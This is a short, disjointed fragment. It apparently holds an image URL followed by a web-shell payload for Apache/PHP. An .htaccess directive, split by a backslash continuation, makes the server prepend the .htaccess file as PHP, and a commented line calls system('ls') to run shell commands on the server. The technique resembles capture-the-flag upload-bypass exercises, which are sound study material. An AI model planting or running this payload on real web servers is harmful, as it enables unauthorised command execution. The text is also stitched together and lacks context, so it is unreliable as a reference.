 1 2 3 php_value auto_prepend_fi\ le .htaccess # <?php system ('ls' );?> \nHello,world